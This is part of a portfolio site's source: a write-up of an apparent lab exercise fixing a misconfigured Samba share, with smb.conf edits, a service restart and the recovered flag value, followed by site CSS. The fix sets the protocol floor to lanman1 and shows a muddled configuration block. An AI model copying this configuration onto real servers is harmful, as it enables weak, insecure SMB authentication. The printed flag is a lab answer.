.recs { display: flex; flex-direction: column; gap: 1.1rem; margin-top: 0.5rem; }
.rec { padding-left: 1.4rem; border-left: 2px solid var(--accent-border); }
.rec-title { font-size: 0.95rem; font-weight: 600; color: var(--text); margin-bottom: 0.4rem; }
.rec-body { font-size: 0.88rem; color: var(--text-secondary); line-height: 1.75; }

/* -- technical note -------------------------------------------- */
.tech-note { background: var(--surface); border: 1px solid var(--border); border-radius: 8px; padding: 1.75rem 1.9rem; margin-top: 1rem; }
.tech-note .block-label { font-family: 'Courier New', monospace; font-size: 0.72rem; color: var(--accent); text-transform: uppercase; letter-spacing: 0.12em; font-weight: 600; margin-bottom: 1rem; }
.tech-note p { max-width: 100%; font-size: 0.92rem; }

/* -- case nav -------------------------------------------------- */
.case-nav { display: grid; grid-template-columns: 1fr auto 1fr; gap: 1rem; padding: 2.5rem 0 4rem; margin-top: 2rem; border-top: 1px solid var(--border); }
.case-nav a { font-family: 'Courier New', monospace; font-size: 0.78rem; color: var(--text-secondary); display: flex; align-items: center; gap: 0.5rem; padding: 0.9rem 1.1rem; border: 1px solid var(--border); border-radius: 5px; transition: var(--t-color), var(--t-border), var(--t-bg); }
.case-nav a:hover { color: var(--accent); border-color: var(--accent-border); background: var(--accent-dim); }
.case-nav .prev { justify-self: start; }
.case-nav .index-link { justify-self: center; }
.case-nav .next { justify-self: end; text-align: right; }
.case-nav .label { color: var(--text-muted); font-size: 0.68rem; text-transform: uppercase; letter-spacing: 0.08em; display: block; margin-bottom: 0.15rem; }

/* -- responsive ------------------------------------------------ */
@media (max-width: 720px) {
  .finding { grid-template-columns: 1fr; gap: 0.5rem; }
  .tool { grid-template-columns: 1fr; gap: 0.35rem; }
  .case-nav { grid-template-columns: 1fr; }
  .case-nav .prev, .case-nav .index-link, .case-nav .next { justify-self: stretch; text-align: left; }
  .step-cmd { font-size: 0.72rem; }
}
</style>
</head>
<body>

<a href="#main" class="skip-link">Skip to content</a>

<nav class="nav" aria-label="Primary">
  <div class="nav-inner">
    <a href="../index.html" class="nav-logo">Leishka Pagan</a>
    <button class="nav-toggle" aria-label="Toggle navigation" aria-expanded="false">
      <svg viewBox="0 0 24 24" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="6" x2="21" y2="6"/><line x1="3" y1="12" x2="21" y2="12"/><line x1="3" y1="18" x2="21" y2="18"/></svg>
    </button>
    <div class="nav-links">
      <a href="../index.html">Home</a>
      <a href="../investigations.html">Investigations</a>
      <a href="../experience.html">Experience</a>
      <a href="../proof.html">Proof</a>
      <a href="../contact.html">Contact</a>
    </div>
  </div>
</nav>


<main id="main">
<div class="container">


<!-- ==========================================================
     CASE HEADER
     ========================================================== -->
<header class="case-header">
  <a class="back-link" href="../investigations.html">
    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" width="12" height="12"><polyline points="15 18 9 12 15 6"/></svg>
    All investigations
  </a>

  <div class="case-meta">
    <span>Case 04</span>
    <span>Network &amp; Detection</span>
    <span>SMB Service Recovery</span>
  </div>

  <h1 class="case-title">Samba</h1>
  <p class="case-subtitle">An internal SMB service at Oxfredy University was failing silently — lecturers could not upload, students could not access. Three layered misconfigurations in <code>smb.conf</code> were operating against each other. The restrictive protocol floor looked like the obvious suspect, but was not the cause. The real failure was a deprecated authentication mode still active in the runtime configuration, combined with an orphaned <code>valid users</code> declaration that had been commented out of the share block.</p>
</header>


<!-- ==========================================================
     EXECUTIVE SUMMARY
     ========================================================== -->
<section class="case-section">
  <h2>Executive Summary</h2>
  <p>Lecturers reported they could not upload to the <code>[lessons]</code> SMB share. The assigned role was system administrator, not incident responder — the objective was to identify the misconfiguration, correct it, and restore access under appropriate user authentication.</p>

  <p>Review of <code>/etc/samba/smb.conf</code> surfaced three separate problems: <code>server min protocol = SMB3</code> set an unusually high floor; <code>security = share</code> (deprecated, anonymous-access style) was still active in the global section; and the <code>[lessons]</code> share's <code>valid users</code> directive had been commented out, leaving no explicit user authentication for the share. The fix required resolving all three, but only one of them was actually the root cause of the upload failure — and the triage sequence mattered for that reason.</p>

  <p>After corrections and a service restart, the share accepted per-user authenticated access, and the lesson file in the share was recovered and validated.</p>
</section>


<!-- ==========================================================
     FINDINGS & ANALYSIS
     ========================================================== -->
<section class="case-section">
  <h2>Findings &amp; Analysis</h2>

  <div class="findings">

    <div class="finding">
      <div class="finding-label">Deprecated auth mode active</div>
      <div class="finding-detail">security = share</div>
      <div class="finding-desc">Share-level security was removed from mainline Samba years ago. Its presence in the runtime config permitted anonymous-style share access patterns and made per-user enforcement ambiguous. Root cause of the failure when combined with the next finding.</div>
    </div>

    <div class="finding">
      <div class="finding-label">Orphaned user directive</div>
      <div class="finding-detail">[lessons] — valid users<br>commented out</div>
      <div class="finding-desc">The share block declared <code>valid users = %S</code> but the line was commented. With <code>security = share</code> active globally and no explicit per-share user list, the share had no meaningful authentication enforcement path.</div>
    </div>

    <div class="finding">
      <div class="finding-label">Restrictive protocol floor</div>
      <div class="finding-detail">server min protocol = SMB3</div>
      <div class="finding-desc">Unusually high floor. Red-herring-looking at first — too restrictive for legacy clients, and the most visually obvious misconfig in the file. <strong>Ruled out</strong> as the cause of the upload failure during triage.</div>
    </div>

    <div class="finding">
      <div class="finding-label">Privileged service control</div>
      <div class="finding-detail">smbadmin NOPASSWD on<br>service smbd</div>
      <div class="finding-desc">Confirmed via <code>sudo -l</code>. The assigned user could start, stop, restart, and query the <code>smbd</code> service without a password, which was required to apply the configuration fix and validate the repair.</div>
    </div>

    <div class="finding">
      <div class="finding-label">Recovered lesson file</div>
      <div class="finding-detail">lessons-11.txt →<br>33e2bb43ea4e40fa8259<br>b203c46e418a</div>
      <div class="finding-desc">Retrieved from <code>/home/smbuser/share/</code> after corrected configuration and service restart. File contents validated against the expected submission flag.</div>
    </div>

  </div>

  <div class="ioc-block">
    <div class="ioc-label">Configuration reference</div>
    <ul class="ioc-list">
      <li><strong>Config file:</strong> /etc/samba/smb.conf</li>
      <li><strong>Share path:</strong> /home/smbuser/share/</li>
      <li><strong>Service:</strong> smbd (managed via <code>service smbd restart</code>)</li>
      <li><strong>Authentication target:</strong> smbuser (per-user auth, least privilege)</li>
      <li><strong>Recovered file:</strong> lessons-11.txt</li>
    </ul>
  </div>
</section>


<!-- ==========================================================
     TOOLS & TECHNOLOGIES
     ========================================================== -->
<section class="case-section">
  <h2>Tools &amp; Technologies</h2>

  <div class="tools">

    <div class="tool">
      <div class="tool-name">sudo -l</div>
      <div class="tool-desc">Privilege enumeration. Confirmed the scope of allowed commands for the assigned user before attempting any service-level action. The NOPASSWD rule for <code>service smbd</code> was the only privileged path available — knowing that up front shaped what the fix could look like.</div>
    </div>

    <div class="tool">
      <div class="tool-name">nano + /etc/samba/smb.conf</div>
      <div class="tool-desc">Direct configuration analysis and editing. The three findings all live in this one file; reading it in full was the difference between fixing the surface-level symptom and fixing the cause.</div>
    </div>

    <div class="tool">
      <div class="tool-name">service smbd</div>
      <div class="tool-desc">Service control for applying and validating the configuration change. Restart was required for <code>smb.conf</code> changes to take effect; a failed restart would have indicated a syntax error in the edits before any functional test was run.</div>
    </div>

    <div class="tool">
      <div class="tool-name">Linux filesystem navigation</div>
      <div class="tool-desc">Standard <code>cd / ls / cat</code> to validate the corrected share path was reachable, the target file was present, and the lesson content was readable under the new authentication rules.</div>
    </div>

  </div>
</section>


<!-- ==========================================================
     INVESTIGATION PROCESS
     ========================================================== -->
<section class="case-section">
  <h2>Investigation Process</h2>

  <p>Five steps. The defining move was not any of the fixes — it was deciding, during configuration review, which of three visible misconfigurations was actually responsible for the failure and which were noise.</p>


  <div class="steps">

    <div class="step">
      <div class="step-head">
        <span class="step-num">Step 01</span>
        <span class="step-title">Verify user privileges</span>
        <span class="step-status ok">NOPASSWD on smbd</span>
      </div>
      <div class="step-cmd">sudo -l</div>
      <p class="step-why"><strong>Why:</strong> Establish what the assigned user can actually do before touching anything. Response: <code>(root) NOPASSWD: /usr/sbin/service smbd start|stop|restart|status</code>. This defines the scope of the repair — the user can restart the service, but cannot install packages or escalate further.</p>
    </div>


    <div class="step">
      <div class="step-head">
        <span class="step-num">Step 02</span>
        <span class="step-title">Analyze Samba configuration</span>
        <span class="step-status pivot">Three issues, one cause</span>
      </div>
      <div class="step-cmd">nano /etc/samba/smb.conf</div>
      <p class="step-why"><strong>Why:</strong> Read the config in full. Three candidate issues surfaced: <code>server min protocol = SMB3</code> (restrictive floor), <code>security = share</code> (deprecated auth mode, still active), and <code>[lessons]</code> with <code>valid users = %S</code> commented out. Rather than patching all three as equally suspect, triage which one actually caused the failure.</p>
    </div>


    <div class="pivot-callout">
      <div class="block-label">Triage — ruling out the obvious</div>
      <p>The restrictive protocol floor was the most visually conspicuous misconfig and therefore the easy suspect. But a protocol floor that's <em>too high</em> produces a different failure mode — clients unable to negotiate a session at all — not the silent upload-permission failure that was reported. The actual failure pattern matched authentication resolution: <code>security = share</code> was still active globally, which meant share-level (not user-level) enforcement, while the <code>[lessons]</code> share's <code>valid users</code> line was commented out. The share had no per-user authentication path to enforce. That was the cause. The protocol floor still needed to be fixed, but it was not why the lecturer could not upload.</p>
    </div>


    <div class="step">
      <div class="step-head">
        <span class="step-num">Step 03</span>
        <span class="step-title">Apply targeted fixes in smb.conf</span>
        <span class="step-status ok">Three corrections</span>
      </div>
      <div class="step-cmd"># Lower the protocol floor for legacy client compatibility
server min protocol = lanman1

# Disable the deprecated auth mode
# security = share

# Restore explicit per-user authentication on the share
valid users = smbuser

# Corrected [lessons] share block
[lessons]
  path = /home/smbuser/share/
  read only = no</div>
      <p class="step-why"><strong>Why:</strong> Three discrete edits to the same file. Lower the protocol floor so legacy clients can negotiate; remove the deprecated <code>security = share</code> from the runtime path; uncomment <code>valid users</code> so the share has an explicit authentication enforcement target. All three are required for a clean configuration — but only the second and third are required for the reported failure to resolve.</p>
    </div>


    <div class="step">
      <div class="step-head">
        <span class="step-num">Step 04</span>
        <span class="step-title">Restart the SMB service</span>
        <span class="step-status ok">No errors</span>
      </div>
      <div class="step-cmd">sudo service smbd restart</div>
      <p class="step-why"><strong>Why:</strong> Configuration changes to <code>smb.conf</code> do not take effect until <code>smbd</code> reloads. A failed restart at this point would indicate a syntax error in the edits and catch the problem before a functional test; the restart succeeded cleanly, which is the first positive signal that the configuration is valid.</p>
    </div>


    <div class="step">
      <div class="step-head">
        <span class="step-num">Step 05</span>
        <span class="step-title">Validate file access</span>
        <span class="step-status ok">Lesson file readable</span>
      </div>
      <div class="step-cmd">cd /home/smbuser/share/
ls
cat lessons-11.txt</div>
      <p class="step-why"><strong>Why:</strong> Functional validation. If the configuration fix actually resolved the authentication path, the share directory is reachable and the target file is readable. Contents confirmed the expected flag, closing the case. The upload permission that the lecturer originally reported would now resolve on the same authentication path.</p>
    </div>

  </div>
</section>


<!-- ==========================================================
     RECOMMENDATIONS
     ========================================================== -->
<section class="case-section">
  <h2>Recommendations</h2>

  <div class="recs">

    <div class="rec">
      <div class="rec-title">Remove deprecated directives from runtime configs</div>
      <div class="rec-body">Directives like <code>security = share</code> that have been removed from mainline Samba should be stripped out during any config audit, not left commented or hanging. An active deprecated directive is worse than one that's been explicitly deleted — it ambiguates the authentication model and creates exactly the layered-misconfiguration failure mode seen here.</div>
    </div>

    <div class="rec">
      <div class="rec-title">Enforce explicit per-user authentication on every share</div>
      <div class="rec-body">Every share block should declare <code>valid users</code> explicitly, not rely on global defaults or on placeholder values like <code>%S</code> that require a particular interplay with other directives to behave. Least-privilege authentication works only when it is stated at the share level.</div>
    </div>

    <div class="rec">
      <div class="rec-title">Triage before patching when multiple misconfigurations are present</div>
      <div class="rec-body">When a configuration file contains several visible issues, patching all of them at once resolves the symptom but loses the diagnostic signal. Identifying which specific misconfiguration caused the reported failure — before making the correction — builds the operational knowledge needed to prevent the same class of failure elsewhere.</div>
    </div>

    <div class="rec">
      <div class="rec-title">Set protocol floors deliberately, not defensively</div>
      <div class="rec-body">A protocol floor of SMB3 is appropriate for environments where every client supports modern SMB; it is not a default-on hardening measure. Setting the floor higher than the deployed client base can negotiate creates a different class of failure (session cannot be established at all) that can look similar to an authentication problem from the user's perspective. Align the floor to the actual client base.</div>
    </div>

  </div>
</section>


<!-- ==========================================================
     TECHNICAL NOTE
     ========================================================== -->
<section class="case-section">
  <h2>Technical Note</h2>

  <div class="tech-note">
    <div class="block-label">Layered misconfiguration — why the obvious answer was wrong</div>
    <p>Three misconfigurations were visible in <code>smb.conf</code>, but only two of them were causally linked to the reported failure. The restrictive protocol floor (<code>server min protocol = SMB3</code>) was the most conspicuous — it looks wrong at first read, and fixing it feels productive. But a protocol-floor mismatch produces a negotiation-level failure: clients cannot establish a session at all, and the failure surfaces before authentication. The reported failure was specifically at the authentication stage: lecturers could reach the share but could not upload. That pattern pointed away from protocol and toward the combination of <code>security = share</code> (deprecated, ambiguous authentication model) with <code>valid users</code> commented out of the share block (no enforcement target).</p>

    <p>The operational value of distinguishing these before patching is that the next SMB incident in the same environment will be triaged on the same symptom-to-cause mapping, not by reflexively patching whichever directive looks most wrong.</p>
  </div>
</section>


<!-- ==========================================================
     REFERENCES
     ========================================================== -->
<section class="case-section">
  <h2>References</h2>

  <ol class="refs">
    <li><strong>Samba <code>smb.conf</code> man page.</strong> Authoritative reference for share-level directives, authentication modes, and protocol negotiation options. <a href="https://www.samba.org/samba/docs/current/man-html/smb.conf.5.html" target="_blank" rel="noopener">samba.org</a></li>

    <li><strong>Deprecation of <code>security = share</code>.</strong> Share-level security was removed from mainline Samba; the directive persists in legacy configurations but no longer has the behavior the original design intended. Samba release notes and documentation cover the history.</li>

    <li><strong>CIS Benchmark — SMB/Samba hardening.</strong> Baseline hardening guidance for SMB services in Linux environments, including protocol floors appropriate to the client population. <a href="https://www.cisecurity.org/cis-benchmarks" target="_blank" rel="noopener">cisecurity.org</a></li>
  </ol>
</section>


<!-- ==========================================================
     BOTTOM NAV
     ========================================================== -->
<nav class="case-nav" aria-label="Investigation navigation">
  <a class="prev" href="pig-rules.html">
    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" width="14" height="14"><polyline points="15 18 9 12 15 6"/></svg>
    <span>
      <span class="label">Previous case</span>
      Pig Rules — Network IDS Engineering
    </span>
  </a>

  <a class="index-link" href="../investigations.html">Index</a>

  <a class="next" href="mail-n-trail.html">
    <span>
      <span class="label">Next case</span>
      Mail n' Trail — Credential &amp; SIEM
    </span>
    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" width="14" height="14"><polyline points="9 18 15 12 9 6"/></svg>
  </a>
</nav>


</div>
</main>


<footer class="container">
  <p>&copy; 2026 Leishka Pagan</p>
</footer>


<script src="../assets/js/main.js" defer></script>
</body>
</html>
</file>
<file: assets/css/styles.css>
/* ============================================================
   Leishka Pagan — Portfolio
   Shared stylesheet for the inner pages (investigations,
   experience, proof, contact, and the investigation case files).
   Light editorial system: warm paper, Georgia serif display,
   Courier New micro-labels, Arial body. Diagrams and code blocks
   stay as deliberate dark panels, the way the homepage does it.
   Single file. No framework.
   ============================================================ */


/* ------------------------------------------------------------
   1. RESET + BASE
   ------------------------------------------------------------ */

*,
*::before,
*::after {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
}

body {
  font-family: var(--font-body);
  background: var(--bg);
  color: var(--text);
  line-height: 1.6;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

img {
  max-width: 100%;
  display: block;
}

a {
  color: inherit;
  text-decoration: none;
  transition: color 0.2s ease;
}

a:hover {
  color: var(--accent);
}

::selection {
  background: rgba(228, 212, 170, 0.55);
  color: var(--ink-deep);
}

.mono {
  font-family: var(--font-mono);
  font-size: 0.86em;
}

/* serif italic accent — the editorial highlight word */
.ser {
  font-family: var(--font-serif);
  font-style: italic;
  font-weight: 500;
  color: #556451;
}

/* display face (Georgia serif) for the largest headings */
.hero-name,
.stat-val,
.exp-title,
.proof-title,
.contact-title,
.case-title,
.role-title,
.system-card h3,
.challenge-body h3 {
  font-family: var(--font-disp);
  font-weight: 500;
  letter-spacing: -0.025em;
}


/* ------------------------------------------------------------
   2. COLOR + DESIGN TOKENS  (light editorial)
   ------------------------------------------------------------ */

:root {
  /* surfaces */
  --bg: #eee3d0;             /* cream — page background */
  --surface: #f8f1e5;        /* paper — cards */
  --surface-2: #dcc9ad;      /* cream-deep — alt bands */

  /* ink / text */
  --ink: #252822;
  --ink-deep: #171914;
  --paper: #f8f1e5;
  --cream: #eee3d0;
  --text: #252822;
  --text-secondary: #4f5348;
  --text-muted: #6b6a63;

  /* accent — sage/olive for labels, champagne-gold for highlights */
  --accent: #556451;
  --accent-hover: #35402f;
  --accent-dim: rgba(85, 100, 81, 0.08);
  --accent-border: rgba(85, 100, 81, 0.28);

  --champagne: #e4d4aa;
  --champagne-mid: #aa9669;
  --champagne-shadow: #6f6247;
  --copper: #c68d73;
  --platinum-mid: #9b9d95;
  --sage: #647363;

  /* borders / hairlines */
  --border: rgba(32, 39, 37, 0.22);       /* dark hairline on light */
  --border-hover: rgba(32, 39, 37, 0.44);
  --light-line: rgba(248, 241, 229, 0.18); /* hairline on dark */

  /* status */
  --success: #5f7a4e;        /* open to work dot, active certs (olive) */
  --warning: #b5714f;        /* in-progress, soft limits (copper) */
  --gate: #a24b3f;           /* hard enforcement points (rust) */

  /* type families */
  --font-body: Arial, Helvetica, sans-serif;
  --font-disp: Georgia, "Times New Roman", serif;
  --font-serif: Georgia, "Times New Roman", serif;
  --font-mono: "Courier New", ui-monospace, monospace;

  /* transitions */
  --t-color: color 0.2s ease;
  --t-border: border-color 0.2s ease;
  --t-bg: background-color 0.2s ease;
  --t-transform: transform 0.2s ease;
  --t-opacity: opacity 0.2s ease;
}


/* ------------------------------------------------------------
   3. ACCESSIBILITY
   ------------------------------------------------------------ */

.skip-link {
  position: absolute;
  left: -9999px;
  top: 0;
  z-index: 999;
  padding: 0.75rem 1.25rem;
  background: var(--paper);
  border: 1px solid var(--ink);
  color: var(--ink);
  font-weight: 700;
  font-size: 0.85rem;
  border-radius: 0 0 6px 0;
}

.skip-link:focus {
  left: 0;
}

:focus-visible {
  outline: 2px solid var(--champagne-mid);
  outline-offset: 3px;
  border-radius: 2px;
}

button:focus-visible,
a:focus-visible {
  outline-offset: 3px;
}

@media (prefers-reduced-motion: reduce) {
  *,
  *::before,
  *::after {
    animation-duration: 0.001ms !important;
    transition-duration: 0.001ms !important;
  }
}


/* ------------------------------------------------------------
   4. NAVIGATION  (dark editorial header)
   ------------------------------------------------------------ */

.nav {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 100;
  background: var(--ink-deep);
  border-bottom: 1px solid var(--light-line);
}

.nav-inner {
  max-width: 1320px;
  margin: 0 auto;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 clamp(1.5rem, 4vw, 4.5rem);
  height: 76px;
}

.nav-logo {
  display: inline-flex;
  align-items: center;
  gap: 0.9rem;
  font-family: var(--font-mono);
  font-weight: 700;
  font-size: 0.66rem;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  color: var(--paper);
}

/* boxed "LP" monogram — injected without touching markup */
.nav-logo::before {
  content: "LP";
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 34px;
  height: 34px;
  font-family: var(--font-mono);
  font-weight: 700;
  font-size: 0.72rem;
  letter-spacing: 0.04em;
  color: var(--paper);
  border: 1px solid rgba(248, 241, 229, 0.55);
}

.nav-logo:hover {
  color: var(--paper);
}

.nav-links {
  display: flex;
  gap: clamp(1.5rem, 3vw, 3.2rem);
}

.nav-links a {
  position: relative;
  font-size: 0.78rem;
  color: rgba(248, 241, 229, 0.72);
  font-weight: 400;
  padding: 0.35rem 0;
}

.nav-links a::after {
  content: "";
  position: absolute;
  left: 0;
  bottom: -2px;
  width: 100%;
  height: 2px;
  background: var(--champagne);
  transform: scaleX(0);
  transform-origin: left;
  transition: transform 0.18s ease;
}

.nav-links a:hover {
  color: var(--paper);
}

.nav-links a:hover::after,
.nav-links a.current::after {
  transform: scaleX(1);
}

.nav-links a.current {
  color: var(--paper);
}

/* mobile nav toggle */
.nav-toggle {
  display: none;
  background: transparent;
  border: none;
  color: var(--paper);
  cursor: pointer;
  padding: 0.5rem;
}

.nav-toggle svg {
  width: 22px;
  height: 22px;
  stroke: currentColor;
}


/* ------------------------------------------------------------
   5. LAYOUT + CONTAINERS
   ------------------------------------------------------------ */

.container {
  max-width: 1120px;
  margin: 0 auto;
  padding: 0 clamp(1.5rem, 5vw, 3rem);
}

main {
  padding-top: 76px;            /* offset for fixed header */
}

section {
  padding: clamp(4.5rem, 8vw, 7rem) 0;
}

.section-divider {
  border: none;
  border-top: 1px solid var(--border);
  margin: 0;
}

/* section label (Courier eyebrow above section content) */
.section-label {
  font-family: var(--font-mono);
  font-size: 0.64rem;
  color: #4f5d4c;
  text-transform: uppercase;
  letter-spacing: 0.14em;
  font-weight: 700;
  margin-bottom: 2rem;
}

.section-lead {
  font-size: 0.95rem;
  color: var(--text-secondary);
  margin-bottom: 2.5rem;
  max-width: 680px;
  line-height: 1.75;
}


/* ------------------------------------------------------------
   6. HERO  (used by investigations.html header)
   ------------------------------------------------------------ */

.hero {
  padding: 3rem 0 2rem;
}

.hero-name {
  font-size: clamp(2.4rem, 5vw, 3.6rem);
  font-weight: 500;
  letter-spacing: -0.03em;
  line-height: 1.02;
  color: var(--ink-deep);
  margin-bottom: 0.6rem;
}

.hero-title {
  font-size: 1.05rem;
  color: var(--accent);
  font-weight: 700;
  margin-bottom: 2rem;
}

.hero-tagline {
  max-width: 680px;
  font-family: var(--font-serif);
  font-size: 1.08rem;
  color: var(--text-secondary);
  font-weight: 400;
  line-height: 1.7;
  margin-bottom: 2.5rem;
}

/* "Open to work" banner */
.hero-availability {
  display: inline-flex;
  align-items: center;
  gap: 0.6rem;
  padding: 0.5rem 1rem;
  background: var(--accent-dim);
  border: 1px solid var(--accent-border);
  border-radius: 999px;
  font-size: 0.78rem;
  color: var(--text);
  margin-bottom: 2.5rem;
}

.hero-availability .dot {
  width: 7px;
  height: 7px;
  border-radius: 50%;
  background: var(--success);
  box-shadow: 0 0 0 0 rgba(95, 122, 78, 0.5);
  animation: pulse 2.5s infinite;
}

@keyframes pulse {
  0% { box-shadow: 0 0 0 0 rgba(95, 122, 78, 0.5); }
  70% { box-shadow: 0 0 0 8px rgba(95, 122, 78, 0); }
  100% { box-shadow: 0 0 0 0 rgba(95, 122, 78, 0); }
}

.hero-actions {
  display: flex;
  gap: 1rem;
  flex-wrap: wrap;
  margin-bottom: 3rem;
}

.hero-stats {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 2rem;
  padding-top: 2.5rem;
  border-top: 1px solid var(--border);
}

.stat-val {
  font-size: 1.9rem;
  font-weight: 500;
  letter-spacing: -0.03em;
  color: var(--ink-deep);
  line-height: 1.05;
}

.stat-label {
  font-size: 0.68rem;
  color: var(--text-muted);
  margin-top: 0.4rem;
  font-weight: 400;
  line-height: 1.4;
}


/* ------------------------------------------------------------
   7. BUTTONS
   ------------------------------------------------------------ */

.btn {
  display: inline-flex;
  align-items: center;
  gap: 0.6rem;
  padding: 0.85rem 1.4rem;
  min-height: 50px;
  font-size: 0.78rem;
  font-weight: 700;
  font-family: var(--font-body);
  cursor: pointer;
  transition: var(--t-transform), var(--t-bg), var(--t-color);
  border: 1px solid transparent;
  text-decoration: none;
}

.btn:hover {
  transform: translateY(-2px);
}

.btn-primary {
  background: var(--ink-deep);
  color: var(--paper);
  box-shadow: 0 12px 24px rgba(18, 24, 23, 0.18);
}

.btn-primary:hover {
  background: #29312e;
  color: var(--paper);
}

.btn-secondary {
  background: transparent;
  border: none;
  border-bottom: 1px solid var(--ink);
  color: var(--ink);
  min-height: 40px;
  padding: 0 0.1rem;
}

.btn-secondary:hover {
  color: var(--accent);
  border-color: var(--accent);
}

.btn svg {
  width: 15px;
  height: 15px;
  flex-shrink: 0;
}


/* ------------------------------------------------------------
   8. SYSTEM CARD  (Sentinel, ClearStep, AXIOM …)
   ------------------------------------------------------------ */

.systems-grid {
  display: grid;
  gap: 1.5rem;
}

.system-card {
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: 4px;
  padding: 2.25rem;
  transition: var(--t-border), var(--t-transform);
}

.system-card:hover {
  border-color: var(--border-hover);
  transform: translateY(-2px);
}

.system-card h3 {
  font-size: 2rem;
  color: var(--ink-deep);
  margin-bottom: 1.5rem;
}

.system-block {
  margin-bottom: 1.25rem;
}

.system-block:last-of-type {
  margin-bottom: 1.5rem;
}

.block-label {
  font-family: var(--font-mono);
  font-size: 0.6rem;
  color: #4f5d4c;
  text-transform: uppercase;
  letter-spacing: 0.14em;
  font-weight: 700;
  margin-bottom: 0.4rem;
}

.block-body {
  font-size: 0.9rem;
  color: var(--text-secondary);
  line-height: 1.75;
}

.block-body strong {
  color: var(--ink-deep);
  font-weight: 700;
}

/* Constraints — the engineering credibility signal */
.constraints {
  background: rgba(170, 150, 105, 0.09);
  border-left: 2px solid var(--champagne-mid);
  border-radius: 0 4px 4px 0;
  padding: 1rem 1.25rem;
  margin: 1.5rem 0;
}

.constraints .block-label {
  color: var(--champagne-shadow);
  margin-bottom: 0.6rem;
}

.constraints ul {
  list-style: none;
  font-family: var(--font-mono);
  font-size: 0.76rem;
  color: var(--text-secondary);
  line-height: 1.8;
}

.constraints ul li {
  padding-left: 1.2rem;
  position: relative;
}

.constraints ul li::before {
  content: '▸';
  position: absolute;
  left: 0;
  color: var(--champagne-mid);
}

/* tech stack chip row */
.system-stack {
  display: flex;
  flex-wrap: wrap;
  gap: 0.4rem;
  margin-top: 1.25rem;
  padding-top: 1.25rem;
  border-top: 1px solid var(--border);
}

.system-stack span {
  font-family: var(--font-mono);
  font-size: 0.64rem;
  letter-spacing: 0.05em;
  text-transform: uppercase;
  color: #4f5d4c;
  border: 1px solid rgba(32, 39, 37, 0.3);
  padding: 0.35rem 0.55rem;
}

/* system card links row */
.system-links {
  display: flex;
  gap: 0.75rem;
  margin-top: 1.25rem;
  flex-wrap: wrap;
}

.system-link {
  display: inline-flex;
  align-items: center;
  gap: 0.4rem;
  font-size: 0.78rem;
  font-weight: 700;
  color: var(--ink);
  padding: 0.5rem 0.9rem;
  background: transparent;
  border: 1px solid var(--border);
  border-radius: 3px;
  transition: var(--t-color), var(--t-border), var(--t-bg);
}

.system-link:hover {
  color: var(--accent);
  border-color: var(--accent-border);
  background: var(--accent-dim);
}

.system-link svg {
  width: 14px;
  height: 14px;
}


/* ------------------------------------------------------------
   9. ARCHITECTURE DIAGRAMS  (deliberate dark panels)
   The inline SVG diagrams stay dark + metallic on every page,
   the way the homepage renders them.
   ------------------------------------------------------------ */

.diagram {
  margin: 1.75rem 0 1.25rem;
  padding: 1.5rem;
  background: var(--ink-deep);
  border: 1px solid var(--light-line);
  border-radius: 4px;
  overflow-x: auto;
}

.diagram svg {
  display: block;
  max-width: 100%;
  height: auto;
}

.diagram .node-box {
  fill: #22261e;
  stroke: rgba(238, 227, 208, 0.22);
  stroke-width: 1;
}

.diagram .node-label {
  font-family: var(--font-body);
  font-size: 12px;
  fill: #eee3d0;
}

.diagram .node-sub {
  font-family: var(--font-mono);
  font-size: 10px;
  fill: #9b9d95;
}

.diagram .arrow {
  stroke: #c7b27b;
  stroke-width: 1.5;
  fill: none;
}

/* enforcement gate marker (the differentiator) */
.diagram .gate-box {
  fill: rgba(198, 141, 115, 0.12);
  stroke: var(--copper);
  stroke-width: 1.5;
}

.diagram .gate-label {
  font-family: var(--font-mono);
  font-size: 9.5px;
  fill: #dea88e;
  font-weight: 600;
  letter-spacing: 0.06em;
  text-transform: uppercase;
}


/* ------------------------------------------------------------
   10. INVESTIGATION CARD
   ------------------------------------------------------------ */

.investigations-grid {
  display: grid;
  gap: 1.25rem;
}

.investigation-card {
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: 4px;
  padding: 1.75rem 2rem;
  transition: var(--t-border), var(--t-transform);
  display: block;
  color: inherit;
}

.investigation-card:hover {
  border-color: var(--border-hover);
  transform: translateY(-2px);
  color: inherit;
}

.investigation-card h4 {
  font-family: var(--font-disp);
  font-size: 1.35rem;
  font-weight: 500;
  color: var(--ink-deep);
  letter-spacing: -0.02em;
  margin-bottom: 0.6rem;
}

.investigation-card .inv-desc {
  font-size: 0.86rem;
  color: var(--text-secondary);
  line-height: 1.75;
  margin-bottom: 1rem;
}

.investigation-card .inv-outcome {
  font-size: 0.82rem;
  line-height: 1.6;
  padding-top: 0.8rem;
  border-top: 1px solid var(--border);
}

.investigation-card .inv-outcome strong {
  color: var(--text-muted);
  font-family: var(--font-mono);
  font-weight: 700;
  font-size: 0.66rem;
  text-transform: uppercase;
  letter-spacing: 0.06em;
  display: block;
  margin-bottom: 0.25rem;
}

.investigation-card .inv-outcome span {
  color: var(--text-secondary);
}

.investigation-card .inv-view {
  display: inline-flex;
  align-items: center;
  gap: 0.3rem;
  font-family: var(--font-mono);
  font-size: 0.7rem;
  color: var(--accent);
  margin-top: 0.9rem;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  opacity: 0.75;
  transition: opacity 0.2s;
}

.investigation-card:hover .inv-view {
  opacity: 1;
}

.view-all-link {
  display: inline-flex;
  align-items: center;
  gap: 0.4rem;
  margin-top: 1.75rem;
  font-family: var(--font-mono);
  font-size: 0.76rem;
  text-transform: uppercase;
  letter-spacing: 0.06em;
  color: var(--ink);
  font-weight: 700;
}

.view-all-link:hover {
  color: var(--accent);
}


/* ------------------------------------------------------------
   11. TEASER BLOCK (experience teaser on home)
   ------------------------------------------------------------ */

.teaser {
